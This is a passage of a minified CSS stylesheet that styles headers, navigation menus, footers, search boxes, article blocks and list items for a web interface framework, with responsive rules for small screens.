a:hover{color:#eee}.ub-header-b.primary{background:var(--color-primary)}.ub-header-b.primary .nav a{color:#eee}.ub-header-b.primary .nav a.active,.ub-header-b.primary .nav a:hover{color:#fff}.ub-header-b.primary .nav .sub-nav-item{color:var(--color-text)}.ub-header-b.primary .menu a{color:#eee}.ub-header-b.primary .menu a.active,.ub-header-b.primary .menu a:hover{color:#fff}.ub-header-b .logo{padding:0 0;float:left;margin-right:2rem}.ub-header-b .logo a{height:3rem;line-height:3rem;display:block;font-size:1rem;vertical-align:middle}.ub-header-b .logo a img{height:3rem;vertical-align:middle;display:block}.ub-header-b .nav{padding:.5rem 0 .5rem .5rem}.ub-header-b .nav .nav-item,.ub-header-b .nav a{display:inline-block;line-height:2rem;color:var(--color-text);padding:0 .5rem;font-size:.7rem;position:relative}.ub-header-b .nav .nav-item:hover,.ub-header-b .nav a:hover{color:var(--color-primary)}.ub-header-b .nav .nav-item:hover .sub-nav,.ub-header-b .nav a:hover .sub-nav{display:block}.ub-header-b .nav .nav-item.active,.ub-header-b .nav a.active{color:var(--color-primary)}.ub-header-b .nav .nav-item .sub-title,.ub-header-b .nav a .sub-title{display:inline-block;line-height:2rem;cursor:pointer}.ub-header-b .nav .nav-item .sub-title a,.ub-header-b .nav a .sub-title a{padding:0;margin:0}.ub-header-b .nav .nav-item .sub-nav,.ub-header-b .nav a .sub-nav{position:absolute;top:2rem;left:0;background:var(--color-content-bg);z-index:99999;border-radius:.25rem;box-shadow:0 0 2px var(--color-body-line);display:none;padding:0}.ub-header-b .nav .nav-item .sub-nav .sub-nav-item,.ub-header-b .nav a .sub-nav .sub-nav-item{display:block;line-height:2rem;white-space:nowrap;margin-left:0}.ub-header-b .nav .nav-item .sub-nav .sub-nav-item:hover,.ub-header-b .nav a .sub-nav .sub-nav-item:hover{color:var(--color-primary)}.ub-header-b .nav .nav-item .sub-nav .sub-nav-group,.ub-header-b .nav a .sub-nav .sub-nav-group{position:relative}.ub-header-b .nav .nav-item .sub-nav .sub-nav-group:hover .sub-nav-group-nav,.ub-header-b .nav a .sub-nav .sub-nav-group:hover .sub-nav-group-nav{display:block}.ub-header-b .nav .nav-item .sub-nav .sub-nav-group .sub-nav-group-item,.ub-header-b .nav a .sub-nav .sub-nav-group .sub-nav-group-item{display:block;line-height:2rem;cursor:pointer;white-space:nowrap}.ub-header-b .nav .nav-item .sub-nav .sub-nav-group .sub-nav-group-nav,.ub-header-b .nav a .sub-nav .sub-nav-group .sub-nav-group-nav{position:absolute;z-index:99999;border-radius:.25rem;box-shadow:0 0 .25rem var(--color-body-line);display:none;left:100%;top:0;background:var(--color-content-bg)}.ub-header-b .nav .nav-item .sub-nav .sub-nav-group .sub-nav-group-nav .sub-nav-group-nav-item,.ub-header-b .nav a .sub-nav .sub-nav-group .sub-nav-group-nav .sub-nav-group-nav-item{white-space:nowrap;display:block;line-height:2rem;cursor:pointer}.ub-header-b .nav .nav-item .sub-title a:after{content:'';display:inline-block;width:0;height:0;border-width:.25rem;border-style:solid;border-color:var(--color-muted) transparent transparent transparent;vertical-align:middle;transform:translateY(.1rem);margin-left:.1rem}.ub-header-b .nav .nav-item .sub-nav .sub-nav-group .sub-nav-group-item:after{content:'';display:inline-block;width:0;height:0;border-width:.25rem;border-style:solid;border-color:transparent transparent transparent var(--color-muted);vertical-align:middle;transform:translateY(-.1rem);margin-left:.1rem}.ub-header-b .nav .search{float:right;display:inline-block;height:2rem;border-radius:1rem;padding:.2rem .5rem .2rem .75rem;width:16em;border:.05rem solid var(--color-body-line);transition:box-shadow .3s}.ub-header-b .nav .search:focus-within,.ub-header-b .nav .search:hover{box-shadow:0 0 10px #ccc;border-color:transparent}.ub-header-b .nav .search.has-drop .box input{padding-left:2.3rem}.ub-header-b .nav .search .search-select{position:absolute;width:1.6rem;top:0;overflow:visible}.ub-header-b .nav .search .search-select.show .search-select-drop{display:block}.ub-header-b .nav .search .search-select .search-select-box{height:1.5rem;line-height:1.5rem;white-space:nowrap;color:var(--color-tertiary-light);cursor:pointer}.ub-header-b .nav .search .search-select .search-select-box .iconfont{margin:0;color:var(--color-muted)}.ub-header-b .nav .search .search-select .search-select-drop{position:absolute;background:#fff;box-shadow:0 0 5px #999;border-radius:.25rem;left:-.5rem;top:1.5rem;display:none;z-index:1000}.ub-header-b .nav .search .search-select .search-select-drop .search-select-item{display:block;color:var(--color-text);white-space:nowrap;padding:0;margin-left:0;width:2.5rem;text-align:center;line-height:1.5rem}.ub-header-b .nav .search .search-select .search-select-drop .search-select-item:hover{color:var(--color-primary)}.ub-header-b .nav .search .box{vertical-align:middle;position:relative}.ub-header-b .nav .search .box input{height:1.5rem;display:block;width:100%;padding:0 1.5rem 0 0;border:none;background:0 0;color:var(--color-text)}.ub-header-b .nav .search .box button{position:absolute;right:0;top:0;height:1.5rem;width:1.5rem;border:none;outline:0;font-size:.9rem;color:#c4cfdb;cursor:pointer;background:0 0}.ub-header-b .nav .search .box button:hover{color:var(--color-primary)}.ub-header-b .menu{float:right;padding:.5rem 0}.ub-header-b .menu .item,.ub-header-b .menu a{display:inline-block;line-height:2rem;color:var(--color-text);margin-left:.5rem;font-size:.7rem;position:relative;height:2rem}.ub-header-b .menu .item.menu-btn,.ub-header-b .menu a.menu-btn{border-radius:1rem;height:1.5rem;line-height:1.5rem;padding:0 .5rem;color:#fff}.ub-header-b .menu .item.menu-btn .icon,.ub-header-b .menu .item.menu-btn .iconfont,.ub-header-b .menu a.menu-btn .icon,.ub-header-b .menu a.menu-btn .iconfont{line-height:1.5rem}.ub-header-b .menu .item .icon,.ub-header-b .menu .item .iconfont,.ub-header-b .menu a .icon,.ub-header-b .menu a .iconfont{line-height:2rem;vertical-align:top;width:.8rem;display:inline-block;text-align:center}.ub-header-b .menu .item .badge,.ub-header-b .menu a .badge{position:absolute;top:0;right:-.3rem;background:red;color:#fff;height:.8rem;line-height:.8rem;font-size:.6rem;border-radius:.4rem;min-width:.8rem;text-align:center;padding:0 .2rem}.ub-header-b .menu .item .badge.hide,.ub-header-b .menu a .badge.hide{display:none}.ub-header-b .menu .item:hover,.ub-header-b .menu a:hover{color:#333}.ub-header-b .menu .item .active,.ub-header-b .menu a .active{color:#fff}.ub-header-b .nav-toggle{display:none}@media screen and (min-width:40rem){[data-header-sticky-disable] .ub-header,[data-header-sticky-disable] .ub-header-b{top:-3rem!important}.ub-header,.ub-header-b{position:sticky;transition:top .3s;z-index:2000;top:-3rem}html.body-scroll-far .ub-header,html.body-scroll-far .ub-header-b{top:0;box-shadow:0 4px 8px 0 rgba(0,0,0,.05)}html.body-scroll-far .ub-header-b.bg-transparent,html.body-scroll-far .ub-header.bg-transparent{background-color:#fff}}@media screen and (max-width:40rem){.ub-header-b{text-align:left;height:2.5rem}.ub-header-b .logo{display:inline-block;margin-left:2.5rem}.ub-header-b .logo a{height:2.5rem;line-height:2.5rem}.ub-header-b .logo a img{height:2.5rem}.ub-header-b.show .nav-mask{content:'';display:block;background:var(--color-mask);position:absolute;top:2.5rem;right:0;bottom:0;left:0;z-index:1000}.ub-header-b.show .nav{z-index:1001;transform:translateX(100%);transition:transform .3s}.ub-header-b.show .nav-toggle .close{display:block}.ub-header-b.show .nav-toggle .show{display:none}.ub-header-b .menu{position:absolute;right:0;top:0;padding:.25rem 0}.ub-header-b .menu a{display:inline-block;padding:0 .3rem 0 0;background:0 0;line-height:2rem}.ub-header-b .nav-toggle{display:block;position:absolute;left:0;top:0;line-height:2.5rem;font-size:1.2rem;text-align:center;width:2.5rem;cursor:pointer;color:var(--color-primary)}.ub-header-b .nav-toggle .close{display:none}.ub-header-b .nav-toggle .show{display:block}.ub-header-b.primary .nav-toggle{color:#fff}.ub-header-b .nav{position:absolute;display:block;background:var(--color-content-bg);top:2.5rem;left:-60%;bottom:0;overflow:hidden;width:60%;transition:right .5s;text-align:left;z-index:100;overflow-y:auto;padding-right:.5rem}.ub-header-b .nav .search{display:block;float:none;margin:0 auto .5rem auto;width:auto}.ub-header-b .nav .nav-item,.ub-header-b .nav a{display:block;background:var(--color-content-bg)}.ub-header-b .nav .nav-item .sub-nav,.ub-header-b .nav a .sub-nav{display:block;position:static;box-shadow:none}.ub-header-b .nav .nav-item .sub-nav .sub-nav-item:last-child,.ub-header-b .nav a .sub-nav .sub-nav-item:last-child{border-bottom:none}.ub-header-b .nav .nav-item .sub-nav .sub-nav-group .sub-nav-group-nav,.ub-header-b .nav a .sub-nav .sub-nav-group .sub-nav-group-nav{display:block;position:static;padding-left:.5rem;box-shadow:none}.ub-header-b .nav .nav-item .sub-nav .sub-nav-group .sub-nav-group-item:after,.ub-header-b .nav a .sub-nav .sub-nav-group .sub-nav-group-item:after{border-color:var(--color-muted) transparent transparent transparent;transform:translateY(-.1rem)}.ub-header-b.primary .nav a{color:#333}.ub-header-b.primary .nav a.active{color:var(--color-primary)}}.ub-header-c-placeholder{height:3rem;overflow:hidden}.ub-header-c{height:3rem;background:var(--color-content-bg);overflow:hidden;position:fixed;text-align:center;top:0;left:0;right:0;z-index:1000}.ub-header-c .logo{position:absolute;top:0;left:3rem}.ub-header-c .logo .logo-link{line-height:2rem;display:inline-block;padding:.5rem 0;font-size:1rem;vertical-align:middle}.ub-header-c .logo .logo-link .logo-image{height:2rem;vertical-align:middle;display:inline-block}.ub-header-c .search .box{vertical-align:middle;margin-top:.5rem;display:inline-block;height:2rem;border-radius:1rem;padding:.2rem .5rem .2rem .75rem;width:30%;max-width:30em;border:1px solid var(--color-body-line);position:relative;background-color:var(--color-body-bg)}.ub-header-c .search .box .input{height:1.5rem;display:block;width:100%;padding:0 1.5rem 0 0;border:none;background:0 0;color:var(--color-text)}.ub-header-c .search .box .submit{position:absolute;right:0;top:0;height:1.9rem;border:none;outline:0;font-size:.7rem;color:var(--color-text);cursor:pointer;background:var(--color-body-bg);border-radius:0 1rem 1rem 0;padding:0 .6rem 0 .5rem}.ub-header-c .search .box .submit:hover{background:var(--color-body-bg);color:var(--color-primary)}.ub-header-c .menu{position:absolute;right:0;top:0;padding:.6rem 1rem 0 0}.ub-header-c .menu .item{vertical-align:middle;display:inline-block;line-height:1.6rem;height:1.6rem;padding:0 .6rem;margin-left:.5rem;font-size:.7rem;border-radius:4px;border:solid 1px var(--color-primary);color:var(--color-primary);cursor:pointer}.ub-header-c .menu .item-icon{vertical-align:middle;color:var(--color-text);display:inline-block;padding:0 .6rem;margin-top:-.2rem}.ub-header-c .menu .item-icon .icon{font-size:1rem;line-height:1.4rem}.ub-header-c .menu .item-icon .text{font-size:var(--font-size-small)}.ub-header-c .menu .item-icon:hover{color:var(--color-primary)}.ub-header-c .menu-mask,.ub-header-c .menu-toggle,.ub-header-c .search-toggle{display:none}@media screen and (max-width:40rem){.ub-header-c{padding:0 3rem;text-align:center}.ub-header-c.show .menu-mask{content:'';display:block;background:var(--color-mask);position:fixed;top:3rem;right:0;bottom:0;left:0;z-index:1000}.ub-header-c.show .menu{z-index:1001;right:0;transition:right .3s}.ub-header-c.show .menu-toggle .close{display:block}.ub-header-c.show .menu-toggle .show{display:none}.ub-header-c.show-search .search-mask{content:'';display:block;background:var(--color-mask);position:fixed;top:3rem;right:0;bottom:0;left:0;z-index:1000}.ub-header-c.show-search .search{z-index:1001;display:block}.ub-header-c.show-search .search-toggle .close{display:block}.ub-header-c.show-search .search-toggle .show{display:none}.ub-header-c .logo{position:static}.ub-header-c .search-toggle{display:block;position:absolute;left:0;top:0;line-height:3rem;font-size:1.2rem;text-align:center;width:3rem;cursor:pointer;color:var(--color-primary)}.ub-header-c .search-toggle .close{display:none}.ub-header-c .search-toggle .show{display:block}.ub-header-c .search{display:none;padding:0 .5rem .5rem .5rem;background:var(--color-content-bg);position:fixed;top:3rem;left:0;right:0;text-align:center}.ub-header-c .search .box{width:80%}.ub-header-c .menu-toggle{display:block;position:absolute;right:0;top:0;line-height:3rem;font-size:1.2rem;text-align:center;width:3rem;cursor:pointer;color:var(--color-primary)}.ub-header-c .menu-toggle .close{display:none}.ub-header-c .menu-toggle .show{display:block}.ub-header-c .menu{position:fixed;right:-8rem;top:3rem;background:#fff;padding:.5rem;border-radius:var(--size-radius)}.ub-header-c .menu .item-icon{width:6rem;font-size:1rem;padding:0;display:block;line-height:2rem;border-bottom:1px dotted #eee}.ub-header-c .menu .item-icon .icon{display:inline-block;font-size:1rem}.ub-header-c .menu .item-icon .text{display:inline-block;font-size:var(--font-size)}.ub-header-c .menu .item{display:block;margin-top:.5rem;margin-left:0}}.ub-header-d{background:#fff}.ub-header-d .top{background-color:rgba(236,236,236,.65);height:1.75rem}.ub-header-d .top .right{text-align:right}.ub-header-d .top .right .item{display:inline-block;line-height:1.75rem;color:#333;padding:0 1rem}.ub-header-d .main{height:4.7rem;border-bottom:.25rem solid rgba(236,236,236,.65)}.ub-header-d .main .menu{float:right}.ub-header-d .main .menu .item{color:var(--color-primary);font-size:var(--font-size-large);line-height:4.2rem;padding:0 1rem;display:inline-block;border-bottom:.25rem solid transparent;transition:border-bottom-color .5s}.ub-header-d .main .menu .item.active,.ub-header-d .main .menu .item:hover{border-bottom:.25rem solid var(--color-primary)}.ub-header-d .main .logo{height:4.7rem}.ub-header-d .main .logo a{display:inline-block;margin-top:.85rem}.ub-header-d .main .logo a img{height:3rem}.ub-header-d .menu-toggle{display:none}@media screen and (max-width:40rem){.ub-header-d{position:relative;overflow:hidden}.ub-header-d.show-menu .menu-toggle{transform:rotate(90deg)}.ub-header-d.show-menu .main .menu{right:0}.ub-header-d .menu-toggle{display:block;position:absolute;right:0;top:1.75rem;line-height:2.7rem;font-size:1.2rem;text-align:center;width:2.7rem;cursor:pointer;color:var(--color-primary);transition:all .5s}.ub-header-d .main{height:2.7rem}.ub-header-d .main .menu{position:fixed;right:-35%;top:4.2rem;width:30%;background:#fff;box-shadow:0 2px 5px #ccc;transition:all .5s;z-index:2000}.ub-header-d .main .menu .item{display:block;font-size:var(--font-size);line-height:2rem;text-align:center}.ub-header-d .main .logo{height:2.7rem}.ub-header-d .main .logo a{margin-top:.3rem}.ub-header-d .main .logo a img{height:2rem}}.ub-header-mobile.no-shadow .header-container{box-shadow:none}.ub-header-mobile .header-status{position:fixed;top:0;left:0;right:0;z-index:10000;background:var(--color-content-bg)}.ub-header-mobile .header-container{position:fixed;left:0;right:0;height:50px;z-index:500;box-shadow:0 1px 1px var(--color-body-line);background:var(--color-content-bg)}.ub-header-mobile .header-container .body{display:flex;height:50px;line-height:50px}.ub-header-mobile .header-container .body .left-wrap,.ub-header-mobile .header-container .body .right-wrap{flex-shrink:0}.ub-header-mobile .header-container .body.has-back .action{min-width:50px}.ub-header-mobile .header-container .body .back{font-size:1.6rem;width:50px;line-height:50px;text-align:center;min-width:50px;flex-shrink:0}.ub-header-mobile .header-container .body .title{font-size:var(--font-size-large);line-height:50px;height:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;flex-grow:1;padding:0 .25rem}.ub-header-mobile .header-container .body .action{text-align:center;flex-shrink:0}.ub-header-mobile .header-container .body .action .item{line-height:50px;width:50px;text-align:center;display:block}.ub-header-mobile .header-container .body .action .iconfont{font-size:var(--font-size-large)}.ub-header-mobile .header-container-placeholder{height:50px;width:100%;clear:both}@media screen and (min-width:40rem){.ub-header-mobile .header-container{box-shadow:0 4px 8px 0 rgba(0,0,0,.05)}}.ub-footer{text-align:center;padding:1.5rem 0;margin-top:1rem;background:var(--color-body-bg);border-top:1px solid var(--color-body-line)}.ub-footer .nav{padding:.5rem 0}.ub-footer .nav a{color:var(--color-text);display:inline-block;margin:0 .25rem}.ub-footer .nav a:hover{text-decoration:underline}.ub-footer .copyright{color:var(--color-text)}.ub-footer .copyright a{color:var(--color-text)}.ub-footer-a{text-align:center;padding:1.5rem 0;border-top:.05rem solid #eee;background:var(--color-primary);margin-top:1rem}.ub-footer-a .nav{padding:.5rem 0}.ub-footer-a .nav a{color:#fff;display:inline-block;margin:0 .25rem}.ub-footer-a .nav a:hover{text-decoration:underline}.ub-footer-a .copyright{color:#fff}.ub-footer-a .copyright a{color:#fff}.ub-footer-link{padding:2rem 0}.ub-footer-link a{color:var(--color-text)}.ub-footer-link a:hover{text-decoration:underline}.ub-footer-link.reverse{background:#1b1c20;color:#c4cfdb}.ub-footer-link.reverse a{color:#c4cfdb}.ub-footer-link.reverse .line{background-color:#32343c}.ub-footer-link .link{padding:1rem 0}.ub-footer-link .link .title{font-size:1rem}.ub-footer-link .link .list a{margin:.5rem 0;display:block}.ub-footer-link .content{padding:1rem 0}.ub-footer-link .line{height:1px;background:#eee;margin:1rem 0}.ub-footer-link .nav{padding:.5rem 0;text-align:center}.ub-footer-link .nav a{margin:0 .25rem}.ub-footer-link .copyright{text-align:center}@media screen and (max-width:40rem){.ub-footer-link .link{text-align:left;padding:1rem}.ub-footer-link .image{text-align:center}}.ub-search-block{background:var(--color-primary,#419488);padding:2rem .5rem 3rem .5rem;text-align:center;position:relative}.ub-search-block.white{background:#fff}.ub-search-block.white .title{color:#34495e}.ub-search-block.white .form .box input{border-color:var(--color-primary);outline:1px solid var(--color-primary)}.ub-search-block.white .form .box button{background:var(--color-primary);color:#fff}.ub-search-block .video-background{top:0;left:0;height:100%;-o-object-fit:cover;object-fit:cover;background-color:var(--color-primary);vertical-align:top;position:absolute;width:100%}.ub-search-block .content-container{position:relative}.ub-search-block .title{font-size:1.5rem;padding:0;color:#fff}.ub-search-block .sub-title{font-size:var(--font-size-large,1rem);color:#fff}.ub-search-block .form{padding-top:1rem}.ub-search-block .form .box{max-width:25rem;margin:0 auto;position:relative;height:2.5rem}.ub-search-block .form .box.captcha img{height:2.4rem;line-height:2.4rem;position:absolute;right:5rem;top:.05rem;border-radius:.25rem;cursor:pointer}.ub-search-block .form .box input{width:100%;border-radius:2.5rem;line-height:2.5rem;height:2.5rem;padding:0 1rem}.ub-search-block .form .box button{position:absolute;right:.05rem;top:.05rem;background:#fff;border:none;border-radius:1.25rem;color:var(--color-primary,#419488);height:2.4rem;line-height:2.4rem;padding:0 1rem;margin:0}.ub-search-mobile-bar{display:flex;height:2rem;overflow:hidden;background:var(--color-content-bg);line-height:2rem;padding:0 .5rem}.ub-search-mobile-bar.page{background-color:var(--color-content-bg);height:2.5rem;padding:.25rem 0}.ub-search-mobile-bar.page .center .box{background-color:var(--color-input-bg)}.ub-search-mobile-bar .center .item,.ub-search-mobile-bar .left .item,.ub-search-mobile-bar .right .item{display:inline-block;min-width:2rem;line-height:2rem;text-align:center;color:#666}.ub-search-mobile-bar .center .item .icon,.ub-search-mobile-bar .left .item .icon,.ub-search-mobile-bar .right .item .icon{display:inline-block;font-size:var(--font-size-large,1rem)}.ub-search-mobile-bar .center{flex:1;line-height:1.4rem}.ub-search-mobile-bar .center .box{margin-top:.3rem;position:relative;height:1.4rem;background:var(--color-input-bg);border-radius:.7rem}.ub-search-mobile-bar .center .box .icon{position:absolute;display:block;left:.5rem;top:.4rem;line-height:1em;height:1rem;width:1rem;text-align:center;font-size:var(--font-size,.65rem)}.ub-search-mobile-bar .center .box .input{position:absolute;display:block;left:1.6rem;top:.2rem;border:none;width:calc(100% - 2rem);height:1rem;line-height:1rem;background:0 0;outline:0;padding:0}.ub-search-history .item{display:flex}.ub-search-history .item .remove,.ub-search-history .item .text,.ub-search-history .item .time{display:inline-block;min-width:1.5rem;text-align:center;line-height:1.5rem;color:#c4cfdb}.ub-search-history .item .text{flex:1;text-align:left;color:#333}.ub-search-result{background:#fff;padding:var(--size-margin,.5rem)}.ub-search-result .keyword{color:var(--color-primary,#419488);font-weight:700}.ub-search-result .count{color:var(--color-primary,#419488);font-weight:700}.ub-search-block-a{--radius:1rem;--height:1.6rem;--font-size:0.65rem;--font-size-btn:0.8rem;--border-size:0.05rem;position:relative;border:var(--border-size) solid var(--color-primary);border-radius:var(--radius);padding:0}.ub-search-block-a.lg{--radius:1.25rem;--height:2.5rem;--font-size:0.8rem;--font-size-btn:1rem;--border-size:0.1rem}.ub-search-block-a.mini .search-btn{padding:0 .5rem;font-size:.7rem}.ub-search-block-a .input{outline:0;height:var(--height);width:100%;line-height:var(--height);border:none;padding:0 .5rem;font-size:var(--font-size);box-sizing:border-box;border-radius:var(--radius)}.ub-search-block-a .search-btn{display:block;height:var(--height);padding:0 1rem;line-height:var(--height);background-color:var(--color-primary,#419488);color:#fff;position:absolute;right:0;top:0;font-size:var(--font-size-btn);border-radius:calc(var(--radius) - 2px)}.ub-search-block-a .search-btn:hover{color:#fff}.ub-article{border-radius:var(--size-radius,.25rem)}.ub-article.white{background:#fff;padding:1rem}.ub-article h1{font-size:1.5rem;padding:0;margin:0;line-height:2rem}.ub-article .attr{color:#c4cfdb;padding:.5rem 0;border-bottom:.05rem solid #eee}.ub-article .cover img{width:100%}.ub-article .content{padding:.5rem 0}.ub-article-a{background:#fff;padding:1rem;border-radius:var(--size-radius,.25rem)}.ub-article-a .image{border:#eee 1px solid;padding:.5rem;overflow:hidden}.ub-article-a .image .text{color:#666;padding:.25rem 0}.ub-article-a .image .text .left{float:left}.ub-article-a .image .text .right{float:right}.ub-article-a .content{padding-left:1rem}.ub-article-a .content h1{color:#000;font-size:var(--font-size-large,1rem);line-height:1.5rem}.ub-article-a .content .info{padding:0}.ub-article-a .content .action{padding:.5rem 0 0 0}.ub-article-a .content .action .btn{margin-right:.5rem}.ub-list-head-tools-placeholder{height:2rem}.ub-list-head-tools{box-shadow:0 0 2px #ccc;background:var(--color-content-bg);height:2rem;display:flex;position:fixed;top:0;left:0;right:0;z-index:10000}.ub-list-head-tools .item{flex:1}.ub-list-head-tools .item.open .item-drawer-title .icon{transform:rotateZ(180deg)}.ub-list-head-tools .item.open .item-drawer-mask{display:block!important}.ub-list-head-tools .item .item-drawer .item-drawer-title{line-height:2rem;text-align:center}.ub-list-head-tools .item .item-drawer .item-drawer-title .icon,.ub-list-head-tools .item .item-drawer .item-drawer-title .text{display:inline-block}.ub-list-head-tools .item .item-drawer .item-drawer-title .icon{color:#ccc;transition:all .3s ease-in-out}.ub-list-head-tools .item .item-drawer .item-drawer-mask{transition:all .3s ease-in-out;display:none;position:absolute;top:2rem;left:0;right:0;height:calc(100vh - 2rem);background:rgba(0,0,0,.5)}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content{position:relative;padding-bottom:3rem;background:var(--color-content-bg);border-top:1px solid var(--color-body-line)}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content.no-foot{padding-bottom:0}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content.no-foot .item-drawer-content-body{max-height:calc(100vh - 2rem)}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body{max-height:calc(100vh - 2rem - 3rem);overflow:auto;background:var(--color-content-bg);padding:var(--size-margin);box-shadow:inset 0 0 10px var(--color-body-line)}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body .item-drawer-content-body-list .item-drawer-content-body-item{font-size:var(--font-size);text-align:left;line-height:2rem;padding:0 1rem;display:flex}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body .item-drawer-content-body-list .item-drawer-content-body-item.active{color:var(--color-primary)}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body .item-drawer-content-body-list .item-drawer-content-body-item.active .checked{visibility:visible}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body .item-drawer-content-body-list .item-drawer-content-body-item .checked{font-size:var(--font-size-large);overflow:hidden;visibility:hidden;width:1.5rem}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body .item-drawer-content-body-list .item-drawer-content-body-item .checked,.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body .item-drawer-content-body-list .item-drawer-content-body-item .text{display:inline-block;vertical-align:middle}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body .item-drawer-content-body-list .item-drawer-content-body-item .text{border-bottom:1px solid #f8f8f8;flex:1}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-body .item-drawer-content-body-list .item-drawer-content-body-item .text:last-child{border-bottom:none}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-foot{display:flex;padding:var(--size-margin);position:absolute;bottom:0;left:0;right:0;background:var(--color-content-bg);border-top:1px solid var(--color-body-line)}.ub-list-head-tools .item .item-drawer .item-drawer-mask .item-drawer-content .item-drawer-content-foot .btn{flex:1;margin:0 .5rem}.ub-list{background:var(--color-content-bg);border-radius:var(--size-radius)}.ub-list.no-bg{background-color:transparent}.ub-list.no-bg .head{padding:.5rem 0}.ub-list.no-bg .body{margin-left:-.5rem;margin-right:-.5rem}.ub-list .head{padding:.5rem}.ub-list .head .more{float:right;line-height:1.5rem}.ub-list .head .title{display:inline-block;line-height:1rem;font-size:var(--font-size)}.ub-list .body{margin-top:-.5rem;padding:.5rem}.ub-list .body mark,.ub-list-items mark{color:red;background:0 0}.ub-list .body .item-a,.ub-list-items .item-a{border:.05rem solid #eee;border-radius:.15rem;padding:.5rem .5rem .5rem 3.5rem;overflow:hidden;margin:0 0 .5rem 0}.ub-list .body .item-a .icon,.ub-list-items .item-a .icon{float:left;margin:.25rem 0 0 -3rem;height:2.5rem;width:2.5rem;border-radius:.15rem;background-size:cover;background-position:center;background-repeat:no-repeat}.ub-list .body .item-a .icon .img,.ub-list .body .item-a .icon img,.ub-list-items .item-a .icon .img,.ub-list-items .item-a .icon img{height:2.5rem;width:2.5rem;border-radius:.15rem}.ub-list .body .item-a .title,.ub-list-items .item-a .title{display:block;color:var(--color-text);font-size:var(--font-size-large);line-height:1rem;height:1rem}.ub-list .body .item-a .title:hover,.ub-list-items .item-a .title:hover{color:#111}.ub-list .body .item-a .summary,.ub-list-items .item-a .summary{color:#c4cfdb;font-size:var(--font-size);padding:.5rem 0 0 0;height:2.4rem;overflow:hidden}.ub-list .body .item-b,.ub-list-items .item-b{line-height:2em;text-align:center;display:block;border:.05rem solid #eee;border-radius:.15rem;margin:.25rem 0;color:var(--color-primary)}.ub-list .body .item-b:hover,.ub-list-items .item-b:hover{background:#eee}.ub-list .body .item-c,.ub-list-items .item-c{line-height:2em;display:block;margin:.25rem 0;color:var(--color-text);height:2em;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ub-list .body .item-c:before,.ub-list-items .item-c:before{content:"▪";color:var(--color-primary);display:inline-block;margin-right:.2rem}.ub-list .body .item-d,.ub-list-items .item-d{border-bottom:.05rem dashed var(--color-body-line);padding:var(--size-margin) 0}.ub-list .body .item-d:hover .title,.ub-list-items .item-d:hover .title{color:var(--color-primary)}.ub-list .body .item-d .title,.ub-list-items .item-d .title{font-size:var(--font-size-large);color:var(--color-text);line-height:1.4rem;transition:color .2s ease-in-out}.ub-list .body .item-d .summary,.ub-list-items .item-d .summary{color:var(--color-tertiary);font-size:var(--font-size);padding:.25rem 0 0 0}.ub-list .body .item-d .action,.ub-list-items .item-d .action{display:flex;padding-top:.25rem;color:var(--color-muted)}.ub-list .body .item-d .action a,.ub-list-items .item-d .action a{color:var(--color-muted)}.ub-list .body .item-d .action .left,.ub-list-items .item-d .action .left{flex-grow:1}.ub-list .body .item-e,.ub-list-items .item-e{padding-bottom:.5rem;border-radius:.25rem;overflow:hidden;border:1px solid var(--color-body-bg)}.ub-list .body .item-e:hover,.ub-list-items .item-e:hover{box-shadow:0 1px 1px 0 rgba(0,0,0,.05)}.ub-list .body .item-e:hover .cover,.ub-list-items .item-e:hover .cover{transform:scale(1.05)}.ub-list .body .item-e:hover .title,.ub-list-items .item-e:hover .title{color:var(--color-primary)}.ub-list .body .item-e .cover,.ub-list-items .item-e .cover{display:block;overflow:hidden;background:no-repeat center;background-size:cover;border-radius:.25rem .25rem 0 0;transition:transform .3s ease-in-out}.ub-list .body .item-e .cover:after,.ub-list-items .item-e .cover:after{content:'';display:block;margin-top:66%}.ub-list .body .item-e .title,.ub-list-items .item-e .title{line-height:1rem;height:1rem;display:block;margin-top:.5rem;padding:0 .5rem;color:var(--color-text);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:all .3s ease-in-out}.ub-list .body .item-e .summary,.ub-list-items .item-e .summary{margin-top:.25rem;line-height:1rem;height:2rem;color:#c4cfdb;overflow:hidden;padding:0 .5rem}.ub-list .body .item-f,.ub-list-items .item-f{padding:0 0 0 4rem;margin:0 0 .75rem 0}.ub-list .body .item-f .date,.ub-list-items .item-f .date{float:left;margin:0 0 0 -4rem;display:block;width:3rem;border:.05rem solid var(--color-primary);border-radius:.15rem;text-align:center;line-height:1.25rem}.ub-list .body .item-f .date .day,.ub-list-items .item-f .date .day{color:#fff;font-size:var(--font-size-large);background:var(--color-primary)}.ub-list .body .item-f .date .month,.ub-list-items .item-f .date .month{color:var(--color-text)}.ub-list .body .item-f .title,.ub-list-items .item-f .title{display:block;line-height:1rem;height:1rem;overflow:hidden}.ub-list .body .item-f .summary,.ub-list-items .item-f .summary{color:#c4cfdb;height:2rem;line-height:1rem;overflow:hidden}.ub-list .body .item-g,.ub-list-items .item-g{border-radius:.25rem;padding:1rem;overflow:hidden;margin:0 0 .5rem 0;text-align:center;display:block;background-color:var(--color-content-bg)}.ub-list .body .item-g:hover,.ub-list-items .item-g:hover{box-shadow:0 0 1rem rgba(0,0,0,.05)}.ub-list .body .item-g .title,.ub-list-items .item-g .title{display:block;color:var(--color-text);margin-top:.5rem;height:1rem;line-height:1rem;overflow:hidden}.ub-list .body .item-g .title:hover,.ub-list-items .item-g .title:hover{color:#111}.ub-list .body .item-h,.ub-list-items .item-h{border:.05rem solid 